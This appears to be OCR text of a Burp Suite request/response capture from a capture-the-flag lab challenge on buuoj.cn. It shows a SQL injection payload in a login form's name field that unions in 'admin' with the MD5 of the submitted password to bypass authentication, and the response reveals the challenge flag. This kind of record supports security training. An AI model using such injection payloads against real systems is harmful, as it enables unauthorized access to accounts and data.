 Request
Pretty Raw Hex \n
1 POST /search.php HTTP/1.1
2 Host: 7fbac6bd-01e7-4352-8403-b4ca8a7140c3.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 76
9 Origin:
http://7fbac6bd-01e7-4352-8403-b4ca8a7140c3.node5.buuoj.cn:81
10 Connection: close
11 Referer:
http://7fbac6bd-01e7-4352-8403-b4ca8a7140c3.node5.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13
14 name=1' union select
1,'admin','e10adc3949ba59abbe56e057f20f883e'#&pw=123456
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 09 Mar 2024 04:46:01 GMT
4 Content-Type: text/html
5 Content-Length: 258
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.3.29
9 Cache-Control: no-cache
10
11 <!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJNFQ
STVLFLTC3CJIQYGOSTZKJ2VSVZRNRFHOPJ5-->
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8
" />
13 <title>
Do you know who am I?
</title>
14
15
16
17 flag{c6cd44df-6e1e-4e65-b60a-b57a41981774}
18
Inspector
Request attributes
Request query para
Request body para
Request cookies
Request headers
Response headers